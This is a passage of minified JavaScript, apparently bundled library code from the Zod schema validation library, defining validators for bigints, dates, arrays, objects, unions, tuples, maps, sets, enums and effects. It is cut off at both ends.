this._def.checks)"min"===n.kind?(n.inclusive?e.data<n.value:e.data<=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,type:"bigint",minimum:n.value,inclusive:n.inclusive,message:n.message}),r.dirty()):"max"===n.kind?(n.inclusive?e.data>n.value:e.data>=n.value)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,type:"bigint",maximum:n.value,inclusive:n.inclusive,message:n.message}),r.dirty()):"multipleOf"===n.kind?e.data%n.value!==BigInt(0)&&(t=this._getOrReturnCtx(e,t),(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.not_multiple_of,multipleOf:n.value,message:n.message}),r.dirty()):s.util.assertNever(n);return{status:r.value,value:e.data}}gte(e,t){return this.setLimit("min",e,!0,i.errorUtil.toString(t))}gt(e,t){return this.setLimit("min",e,!1,i.errorUtil.toString(t))}lte(e,t){return this.setLimit("max",e,!0,i.errorUtil.toString(t))}lt(e,t){return this.setLimit("max",e,!1,i.errorUtil.toString(t))}setLimit(e,t,r,n){return new T({...this._def,checks:[...this._def.checks,{kind:e,value:t,inclusive:r,message:i.errorUtil.toString(n)}]})}_addCheck(e){return new T({...this._def,checks:[...this._def.checks,e]})}positive(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:i.errorUtil.toString(e)})}negative(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:i.errorUtil.toString(e)})}nonpositive(e){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:i.errorUtil.toString(e)})}nonnegative(e){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:i.errorUtil.toString(e)})}multipleOf(e,t){return this._addCheck({kind:"multipleOf",value:e,message:i.errorUtil.toString(t)})}get minValue(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return e}get maxValue(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return e}}t.ZodBigInt=T,T.create=e=>{var t;return new T({checks:[],typeName:ae.ZodBigInt,coerce:null!==(t=null==e?void 0:e.coerce)&&void 0!==t&&t,...d(e)})};class w extends l{_parse(e){if(this._def.coerce&&(e.data=Boolean(e.data)),this._getType(e)!==s.ZodParsedType.boolean){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.boolean,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodBoolean=w,w.create=e=>new w({typeName:ae.ZodBoolean,coerce:(null==e?void 0:e.coerce)||!1,...d(e)});class I extends l{_parse(e){if(this._def.coerce&&(e.data=new Date(e.data)),this._getType(e)!==s.ZodParsedType.date){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.date,received:t.parsedType}),o.INVALID}if(isNaN(e.data.getTime())){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_date}),o.INVALID}const t=new o.ParseStatus;let r;for(const n of this._def.checks)"min"===n.kind?e.data.getTime()<n.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,message:n.message,inclusive:!0,exact:!1,minimum:n.value,type:"date"}),t.dirty()):"max"===n.kind?e.data.getTime()>n.value&&(r=this._getOrReturnCtx(e,r),(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,message:n.message,inclusive:!0,exact:!1,maximum:n.value,type:"date"}),t.dirty()):s.util.assertNever(n);return{status:t.value,value:new Date(e.data.getTime())}}_addCheck(e){return new I({...this._def,checks:[...this._def.checks,e]})}min(e,t){return this._addCheck({kind:"min",value:e.getTime(),message:i.errorUtil.toString(t)})}max(e,t){return this._addCheck({kind:"max",value:e.getTime(),message:i.errorUtil.toString(t)})}get minDate(){let e=null;for(const t of this._def.checks)"min"===t.kind&&(null===e||t.value>e)&&(e=t.value);return null!=e?new Date(e):null}get maxDate(){let e=null;for(const t of this._def.checks)"max"===t.kind&&(null===e||t.value<e)&&(e=t.value);return null!=e?new Date(e):null}}t.ZodDate=I,I.create=e=>new I({checks:[],coerce:(null==e?void 0:e.coerce)||!1,typeName:ae.ZodDate,...d(e)});class R extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.symbol){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.symbol,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodSymbol=R,R.create=e=>new R({typeName:ae.ZodSymbol,...d(e)});class P extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.undefined){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.undefined,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodUndefined=P,P.create=e=>new P({typeName:ae.ZodUndefined,...d(e)});class x extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.null){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.null,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodNull=x,x.create=e=>new x({typeName:ae.ZodNull,...d(e)});class O extends l{constructor(){super(...arguments),this._any=!0}_parse(e){return(0,o.OK)(e.data)}}t.ZodAny=O,O.create=e=>new O({typeName:ae.ZodAny,...d(e)});class S extends l{constructor(){super(...arguments),this._unknown=!0}_parse(e){return(0,o.OK)(e.data)}}t.ZodUnknown=S,S.create=e=>new S({typeName:ae.ZodUnknown,...d(e)});class N extends l{_parse(e){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.never,received:t.parsedType}),o.INVALID}}t.ZodNever=N,N.create=e=>new N({typeName:ae.ZodNever,...d(e)});class C extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.undefined){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.void,received:t.parsedType}),o.INVALID}return(0,o.OK)(e.data)}}t.ZodVoid=C,C.create=e=>new C({typeName:ae.ZodVoid,...d(e)});class k extends l{_parse(e){const{ctx:t,status:r}=this._processInputParams(e),n=this._def;if(t.parsedType!==s.ZodParsedType.array)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.array,received:t.parsedType}),o.INVALID;if(null!==n.exactLength){const e=t.data.length>n.exactLength.value,i=t.data.length<n.exactLength.value;(e||i)&&((0,o.addIssueToContext)(t,{code:e?a.ZodIssueCode.too_big:a.ZodIssueCode.too_small,minimum:i?n.exactLength.value:void 0,maximum:e?n.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:n.exactLength.message}),r.dirty())}if(null!==n.minLength&&t.data.length<n.minLength.value&&((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_small,minimum:n.minLength.value,type:"array",inclusive:!0,exact:!1,message:n.minLength.message}),r.dirty()),null!==n.maxLength&&t.data.length>n.maxLength.value&&((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.too_big,maximum:n.maxLength.value,type:"array",inclusive:!0,exact:!1,message:n.maxLength.message}),r.dirty()),t.common.async)return Promise.all([...t.data].map(((e,r)=>n.type._parseAsync(new c(t,e,t.path,r))))).then((e=>o.ParseStatus.mergeArray(r,e)));const i=[...t.data].map(((e,r)=>n.type._parseSync(new c(t,e,t.path,r))));return o.ParseStatus.mergeArray(r,i)}get element(){return this._def.type}min(e,t){return new k({...this._def,minLength:{value:e,message:i.errorUtil.toString(t)}})}max(e,t){return new k({...this._def,maxLength:{value:e,message:i.errorUtil.toString(t)}})}length(e,t){return new k({...this._def,exactLength:{value:e,message:i.errorUtil.toString(t)}})}nonempty(e){return this.min(1,e)}}function B(e){if(e instanceof M){const t={};for(const r in e.shape){const n=e.shape[r];t[r]=$.create(B(n))}return new M({...e._def,shape:()=>t})}return e instanceof k?new k({...e._def,type:B(e.element)}):e instanceof $?$.create(B(e.unwrap())):e instanceof ee?ee.create(B(e.unwrap())):e instanceof U?U.create(e.items.map((e=>B(e)))):e}t.ZodArray=k,k.create=(e,t)=>new k({type:e,minLength:null,maxLength:null,exactLength:null,typeName:ae.ZodArray,...d(t)});class M extends l{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(null!==this._cached)return this._cached;const e=this._def.shape(),t=s.util.objectKeys(e);return this._cached={shape:e,keys:t}}_parse(e){if(this._getType(e)!==s.ZodParsedType.object){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:t.parsedType}),o.INVALID}const{status:t,ctx:r}=this._processInputParams(e),{shape:n,keys:i}=this._getCached(),u=[];if(!(this._def.catchall instanceof N&&"strip"===this._def.unknownKeys))for(const e in r.data)i.includes(e)||u.push(e);const d=[];for(const e of i){const t=n[e],i=r.data[e];d.push({key:{status:"valid",value:e},value:t._parse(new c(r,i,r.path,e)),alwaysSet:e in r.data})}if(this._def.catchall instanceof N){const e=this._def.unknownKeys;if("passthrough"===e)for(const e of u)d.push({key:{status:"valid",value:e},value:{status:"valid",value:r.data[e]}});else if("strict"===e)u.length>0&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.unrecognized_keys,keys:u}),t.dirty());else if("strip"!==e)throw new Error("Internal ZodObject error: invalid unknownKeys value.")}else{const e=this._def.catchall;for(const t of u){const n=r.data[t];d.push({key:{status:"valid",value:t},value:e._parse(new c(r,n,r.path,t)),alwaysSet:t in r.data})}}return r.common.async?Promise.resolve().then((async()=>{const e=[];for(const t of d){const r=await t.key;e.push({key:r,value:await t.value,alwaysSet:t.alwaysSet})}return e})).then((e=>o.ParseStatus.mergeObjectSync(t,e))):o.ParseStatus.mergeObjectSync(t,d)}get shape(){return this._def.shape()}strict(e){return i.errorUtil.errToObj,new M({...this._def,unknownKeys:"strict",...void 0!==e?{errorMap:(t,r)=>{var n,o,s,a;const c=null!==(s=null===(o=(n=this._def).errorMap)||void 0===o?void 0:o.call(n,t,r).message)&&void 0!==s?s:r.defaultError;return"unrecognized_keys"===t.code?{message:null!==(a=i.errorUtil.errToObj(e).message)&&void 0!==a?a:c}:{message:c}}}:{}})}strip(){return new M({...this._def,unknownKeys:"strip"})}passthrough(){return new M({...this._def,unknownKeys:"passthrough"})}extend(e){return new M({...this._def,shape:()=>({...this._def.shape(),...e})})}merge(e){return new M({unknownKeys:e._def.unknownKeys,catchall:e._def.catchall,shape:()=>({...this._def.shape(),...e._def.shape()}),typeName:ae.ZodObject})}setKey(e,t){return this.augment({[e]:t})}catchall(e){return new M({...this._def,catchall:e})}pick(e){const t={};return s.util.objectKeys(e).forEach((r=>{e[r]&&this.shape[r]&&(t[r]=this.shape[r])})),new M({...this._def,shape:()=>t})}omit(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{e[r]||(t[r]=this.shape[r])})),new M({...this._def,shape:()=>t})}deepPartial(){return B(this)}partial(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{const n=this.shape[r];e&&!e[r]?t[r]=n:t[r]=n.optional()})),new M({...this._def,shape:()=>t})}required(e){const t={};return s.util.objectKeys(this.shape).forEach((r=>{if(e&&!e[r])t[r]=this.shape[r];else{let e=this.shape[r];for(;e instanceof $;)e=e._def.innerType;t[r]=e}})),new M({...this._def,shape:()=>t})}keyof(){return K(s.util.objectKeys(this.shape))}}t.ZodObject=M,M.create=(e,t)=>new M({shape:()=>e,unknownKeys:"strip",catchall:N.create(),typeName:ae.ZodObject,...d(t)}),M.strictCreate=(e,t)=>new M({shape:()=>e,unknownKeys:"strict",catchall:N.create(),typeName:ae.ZodObject,...d(t)}),M.lazycreate=(e,t)=>new M({shape:e,unknownKeys:"strip",catchall:N.create(),typeName:ae.ZodObject,...d(t)});class L extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r=this._def.options;if(t.common.async)return Promise.all(r.map((async e=>{const r={...t,common:{...t.common,issues:[]},parent:null};return{result:await e._parseAsync({data:t.data,path:t.path,parent:r}),ctx:r}}))).then((function(e){for(const t of e)if("valid"===t.result.status)return t.result;for(const r of e)if("dirty"===r.result.status)return t.common.issues.push(...r.ctx.common.issues),r.result;const r=e.map((e=>new a.ZodError(e.ctx.common.issues)));return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union,unionErrors:r}),o.INVALID}));{let e;const n=[];for(const i of r){const r={...t,common:{...t.common,issues:[]},parent:null},o=i._parseSync({data:t.data,path:t.path,parent:r});if("valid"===o.status)return o;"dirty"!==o.status||e||(e={result:o,ctx:r}),r.common.issues.length&&n.push(r.common.issues)}if(e)return t.common.issues.push(...e.ctx.common.issues),e.result;const i=n.map((e=>new a.ZodError(e)));return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union,unionErrors:i}),o.INVALID}}get options(){return this._def.options}}t.ZodUnion=L,L.create=(e,t)=>new L({options:e,typeName:ae.ZodUnion,...d(t)});const D=e=>e instanceof q?D(e.schema):e instanceof Y?D(e.innerType()):e instanceof z?[e.value]:e instanceof Q?e.options:e instanceof X?Object.keys(e.enum):e instanceof te?D(e._def.innerType):e instanceof P?[void 0]:e instanceof x?[null]:null;class F extends l{_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.object)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:t.parsedType}),o.INVALID;const r=this.discriminator,n=t.data[r],i=this.optionsMap.get(n);return i?t.common.async?i._parseAsync({data:t.data,path:t.path,parent:t}):i._parseSync({data:t.data,path:t.path,parent:t}):((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[r]}),o.INVALID)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(e,t,r){const n=new Map;for(const r of t){const t=D(r.shape[e]);if(!t)throw new Error(`A discriminator value for key \`${e}\` could not be extracted from all schema options`);for(const i of t){if(n.has(i))throw new Error(`Discriminator property ${String(e)} has duplicate value ${String(i)}`);n.set(i,r)}}return new F({typeName:ae.ZodDiscriminatedUnion,discriminator:e,options:t,optionsMap:n,...d(r)})}}function H(e,t){const r=(0,s.getParsedType)(e),n=(0,s.getParsedType)(t);if(e===t)return{valid:!0,data:e};if(r===s.ZodParsedType.object&&n===s.ZodParsedType.object){const r=s.util.objectKeys(t),n=s.util.objectKeys(e).filter((e=>-1!==r.indexOf(e))),i={...e,...t};for(const r of n){const n=H(e[r],t[r]);if(!n.valid)return{valid:!1};i[r]=n.data}return{valid:!0,data:i}}if(r===s.ZodParsedType.array&&n===s.ZodParsedType.array){if(e.length!==t.length)return{valid:!1};const r=[];for(let n=0;n<e.length;n++){const i=H(e[n],t[n]);if(!i.valid)return{valid:!1};r.push(i.data)}return{valid:!0,data:r}}return r===s.ZodParsedType.date&&n===s.ZodParsedType.date&&+e==+t?{valid:!0,data:e}:{valid:!1}}t.ZodDiscriminatedUnion=F;class j extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e),n=(e,n)=>{if((0,o.isAborted)(e)||(0,o.isAborted)(n))return o.INVALID;const i=H(e.value,n.value);return i.valid?(((0,o.isDirty)(e)||(0,o.isDirty)(n))&&t.dirty(),{status:t.value,value:i.data}):((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_intersection_types}),o.INVALID)};return r.common.async?Promise.all([this._def.left._parseAsync({data:r.data,path:r.path,parent:r}),this._def.right._parseAsync({data:r.data,path:r.path,parent:r})]).then((([e,t])=>n(e,t))):n(this._def.left._parseSync({data:r.data,path:r.path,parent:r}),this._def.right._parseSync({data:r.data,path:r.path,parent:r}))}}t.ZodIntersection=j,j.create=(e,t,r)=>new j({left:e,right:t,typeName:ae.ZodIntersection,...d(r)});class U extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.array)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.array,received:r.parsedType}),o.INVALID;if(r.data.length<this._def.items.length)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),o.INVALID;!this._def.rest&&r.data.length>this._def.items.length&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),t.dirty());const n=[...r.data].map(((e,t)=>{const n=this._def.items[t]||this._def.rest;return n?n._parse(new c(r,e,r.path,t)):null})).filter((e=>!!e));return r.common.async?Promise.all(n).then((e=>o.ParseStatus.mergeArray(t,e))):o.ParseStatus.mergeArray(t,n)}get items(){return this._def.items}rest(e){return new U({...this._def,rest:e})}}t.ZodTuple=U,U.create=(e,t)=>{if(!Array.isArray(e))throw new Error("You must pass an array of schemas to z.tuple([ ... ])");return new U({items:e,typeName:ae.ZodTuple,rest:null,...d(t)})};class G extends l{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.object)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:r.parsedType}),o.INVALID;const n=[],i=this._def.keyType,u=this._def.valueType;for(const e in r.data)n.push({key:i._parse(new c(r,e,r.path,e)),value:u._parse(new c(r,r.data[e],r.path,e))});return r.common.async?o.ParseStatus.mergeObjectAsync(t,n):o.ParseStatus.mergeObjectSync(t,n)}get element(){return this._def.valueType}static create(e,t,r){return new G(t instanceof l?{keyType:e,valueType:t,typeName:ae.ZodRecord,...d(r)}:{keyType:E.create(),valueType:e,typeName:ae.ZodRecord,...d(t)})}}t.ZodRecord=G;class V extends l{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.map)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.map,received:r.parsedType}),o.INVALID;const n=this._def.keyType,i=this._def.valueType,u=[...r.data.entries()].map((([e,t],o)=>({key:n._parse(new c(r,e,r.path,[o,"key"])),value:i._parse(new c(r,t,r.path,[o,"value"]))})));if(r.common.async){const e=new Map;return Promise.resolve().then((async()=>{for(const r of u){const n=await r.key,i=await r.value;if("aborted"===n.status||"aborted"===i.status)return o.INVALID;"dirty"!==n.status&&"dirty"!==i.status||t.dirty(),e.set(n.value,i.value)}return{status:t.value,value:e}}))}{const e=new Map;for(const r of u){const n=r.key,i=r.value;if("aborted"===n.status||"aborted"===i.status)return o.INVALID;"dirty"!==n.status&&"dirty"!==i.status||t.dirty(),e.set(n.value,i.value)}return{status:t.value,value:e}}}}t.ZodMap=V,V.create=(e,t,r)=>new V({valueType:t,keyType:e,typeName:ae.ZodMap,...d(r)});class W extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.set)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.set,received:r.parsedType}),o.INVALID;const n=this._def;null!==n.minSize&&r.data.size<n.minSize.value&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:n.minSize.value,type:"set",inclusive:!0,exact:!1,message:n.minSize.message}),t.dirty()),null!==n.maxSize&&r.data.size>n.maxSize.value&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:n.maxSize.value,type:"set",inclusive:!0,exact:!1,message:n.maxSize.message}),t.dirty());const i=this._def.valueType;function u(e){const r=new Set;for(const n of e){if("aborted"===n.status)return o.INVALID;"dirty"===n.status&&t.dirty(),r.add(n.value)}return{status:t.value,value:r}}const d=[...r.data.values()].map(((e,t)=>i._parse(new c(r,e,r.path,t))));return r.common.async?Promise.all(d).then((e=>u(e))):u(d)}min(e,t){return new W({...this._def,minSize:{value:e,message:i.errorUtil.toString(t)}})}max(e,t){return new W({...this._def,maxSize:{value:e,message:i.errorUtil.toString(t)}})}size(e,t){return this.min(e,t).max(e,t)}nonempty(e){return this.min(1,e)}}t.ZodSet=W,W.create=(e,t)=>new W({valueType:e,minSize:null,maxSize:null,typeName:ae.ZodSet,...d(t)});class Z extends l{constructor(){super(...arguments),this.validate=this.implement}_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.function)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.function,received:t.parsedType}),o.INVALID;function r(e,r){return(0,o.makeIssue)({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,(0,n.getErrorMap)(),n.defaultErrorMap].filter((e=>!!e)),issueData:{code:a.ZodIssueCode.invalid_arguments,argumentsError:r}})}function i(e,r){return(0,o.makeIssue)({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,(0,n.getErrorMap)(),n.defaultErrorMap].filter((e=>!!e)),issueData:{code:a.ZodIssueCode.invalid_return_type,returnTypeError:r}})}const c={errorMap:t.common.contextualErrorMap},u=t.data;if(this._def.returns instanceof J){const e=this;return(0,o.OK)((async function(...t){const n=new a.ZodError([]),o=await e._def.args.parseAsync(t,c).catch((e=>{throw n.addIssue(r(t,e)),n})),s=await Reflect.apply(u,this,o);return await e._def.returns._def.type.parseAsync(s,c).catch((e=>{throw n.addIssue(i(s,e)),n}))}))}{const e=this;return(0,o.OK)((function(...t){const n=e._def.args.safeParse(t,c);if(!n.success)throw new a.ZodError([r(t,n.error)]);const o=Reflect.apply(u,this,n.data),s=e._def.returns.safeParse(o,c);if(!s.success)throw new a.ZodError([i(o,s.error)]);return s.data}))}}parameters(){return this._def.args}returnType(){return this._def.returns}args(...e){return new Z({...this._def,args:U.create(e).rest(S.create())})}returns(e){return new Z({...this._def,returns:e})}implement(e){return this.parse(e)}strictImplement(e){return this.parse(e)}static create(e,t,r){return new Z({args:e||U.create([]).rest(S.create()),returns:t||S.create(),typeName:ae.ZodFunction,...d(r)})}}t.ZodFunction=Z;class q extends l{get schema(){return this._def.getter()}_parse(e){const{ctx:t}=this._processInputParams(e);return this._def.getter()._parse({data:t.data,path:t.path,parent:t})}}t.ZodLazy=q,q.create=(e,t)=>new q({getter:e,typeName:ae.ZodLazy,...d(t)});class z extends l{_parse(e){if(e.data!==this._def.value){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{received:t.data,code:a.ZodIssueCode.invalid_literal,expected:this._def.value}),o.INVALID}return{status:"valid",value:e.data}}get value(){return this._def.value}}function K(e,t){return new Q({values:e,typeName:ae.ZodEnum,...d(t)})}t.ZodLiteral=z,z.create=(e,t)=>new z({value:e,typeName:ae.ZodLiteral,...d(t)});class Q extends l{_parse(e){if("string"!=typeof e.data){const t=this._getOrReturnCtx(e),r=this._def.values;return(0,o.addIssueToContext)(t,{expected:s.util.joinValues(r),received:t.parsedType,code:a.ZodIssueCode.invalid_type}),o.INVALID}if(-1===this._def.values.indexOf(e.data)){const t=this._getOrReturnCtx(e),r=this._def.values;return(0,o.addIssueToContext)(t,{received:t.data,code:a.ZodIssueCode.invalid_enum_value,options:r}),o.INVALID}return(0,o.OK)(e.data)}get options(){return this._def.values}get enum(){const e={};for(const t of this._def.values)e[t]=t;return e}get Values(){const e={};for(const t of this._def.values)e[t]=t;return e}get Enum(){const e={};for(const t of this._def.values)e[t]=t;return e}extract(e){return Q.create(e)}exclude(e){return Q.create(this.options.filter((t=>!e.includes(t))))}}t.ZodEnum=Q,Q.create=K;class X extends l{_parse(e){const t=s.util.getValidEnumValues(this._def.values),r=this._getOrReturnCtx(e);if(r.parsedType!==s.ZodParsedType.string&&r.parsedType!==s.ZodParsedType.number){const e=s.util.objectValues(t);return(0,o.addIssueToContext)(r,{expected:s.util.joinValues(e),received:r.parsedType,code:a.ZodIssueCode.invalid_type}),o.INVALID}if(-1===t.indexOf(e.data)){const e=s.util.objectValues(t);return(0,o.addIssueToContext)(r,{received:r.data,code:a.ZodIssueCode.invalid_enum_value,options:e}),o.INVALID}return(0,o.OK)(e.data)}get enum(){return this._def.values}}t.ZodNativeEnum=X,X.create=(e,t)=>new X({values:e,typeName:ae.ZodNativeEnum,...d(t)});class J extends l{unwrap(){return this._def.type}_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.promise&&!1===t.common.async)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.promise,received:t.parsedType}),o.INVALID;const r=t.parsedType===s.ZodParsedType.promise?t.data:Promise.resolve(t.data);return(0,o.OK)(r.then((e=>this._def.type.parseAsync(e,{path:t.path,errorMap:t.common.contextualErrorMap}))))}}t.ZodPromise=J,J.create=(e,t)=>new J({type:e,typeName:ae.ZodPromise,...d(t)});class Y extends l{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===ae.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(e){const{status:t,ctx:r}=this._processInputParams(e),n=this._def.effect||null,i={addIssue:e=>{(0,o.addIssueToContext)(r,e),e.fatal?t.abort():t.dirty()},get path(){return r.path}};if(i.addIssue=i.addIssue.bind(i),"preprocess"===n.type){const e=n.transform(r.data,i);return r.common.issues.length?{status:"dirty",value:r.data}:r.common.async?Promise.resolve(e).then((e=>this._def.schema._parseAsync({data:e,path:r.path,parent:r}))):this._def.schema._parseSync({data:e,path:r.path,parent:r})}if("refinement"===n.type){const e=e=>{const t=n.refinement(e,i);if(r.common.async)return Promise.resolve(t);if(t instanceof Promise)throw new Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return e};if(!1===r.common.async){const n=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});return"aborted"===n.status?o.INVALID:("dirty"===n.status&&t.dirty(),e(n.value),{status:t.value,value:n.value})}return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then((r=>"aborted"===r.status?o.INVALID:("dirty"===r.status&&t.dirty(),e(r.value).then((()=>({status:t.value,value:r.value}))))))}if("transform"===n.type){if(!1===r.common.async){const e=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});if(!(0,o.isValid)(e))return e;const s=n.transform(e.value,i);if(s instanceof Promise)throw new Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:t.value,value:s}}return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then((e=>(0,o.isValid)(e)?Promise.resolve(n.transform(e.value,i)).then((e=>({status:t.value,value:e}))):e))}s.util.assertNever(n)}}t.ZodEffects=Y,t.ZodTransformer=Y,Y.create=(e,t,r)=>new Y({schema:e,typeName:ae.ZodEffects,effect:t,...d(r)}),Y.createWithPreprocess=(e,t,r)=>new Y({schema:t,effect:{type:"preprocess",transform:e},typeName:ae.ZodEffects,...d(r)});class $ extends l{_parse(e){return this._getType(e)===s.ZodParsedType.undefined?(0,o.OK)(void 0):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}t.ZodOptional=$,$.create=(e,t)=>new $({innerType:e,typeName:ae.ZodOptional,...d(t)});class ee extends l{_parse(e){return this._getType(e)===s.ZodParsedType.null?(0,o.OK)(null):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}t.ZodNullable=ee,ee.create=(e,t)=>new ee({innerType:e,typeName:ae.ZodNullable,...d(t)});class te extends l{_parse(e){const{ctx:t}=this._processInputParams(e);let r=t.data;return t.parsedType===s.ZodParsedType.undefined&&(r=this._def.defaultValue()),this._def.innerType._parse({data:r,path:t.path,parent:t})}removeDefault(){return this._def.innerType}}t.ZodDefault=te,te.create=(e,t)=>new te({innerType:e,typeName:ae.ZodDefault,defaultValue:"function"==typeof t.default?t.default:()=>t.default,...d(t)});class re extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r={...t,common:{...t.common,issues:[]}},n=this._def.innerType._parse({data:r.data,path:r.path,parent:{...r}});return(0,o.isAsync)(n)?n.then((e=>({status:"valid",value:"valid"===e.status?e.value:this._def.catchValue({get error(){return new a.ZodError(r.common.issues)},input:r.data})}))):{status:"valid",value:"valid"===n.status?n.value:this._def.catchValue({get error(){return new a.ZodError(r.common.issues)},input:r.data})}}removeCatch(){return this._def.innerType}}t.ZodCatch=re,re.create=(e,t)=>new re({innerType:e,typeName:ae.ZodCatch,catchValue:"function"==typeof t.catch?t.catch:()=>t.catch,...d(t)});class ne extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.nan){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.nan,received:t.parsedType}),o.INVALID}return{status:"valid",value:e.data}}}t.ZodNaN=ne,ne.create=e=>new ne({typeName:ae.ZodNaN,...d(e)}),t.BRAND=Symbol("zod_brand");class ie extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r=t.data;return this._def.type._parse({data:r,path:t.path,parent:t})}unwrap(){return this._def.type}}t.ZodBranded=ie;class oe extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.common.async)return(async()=>{const e=await 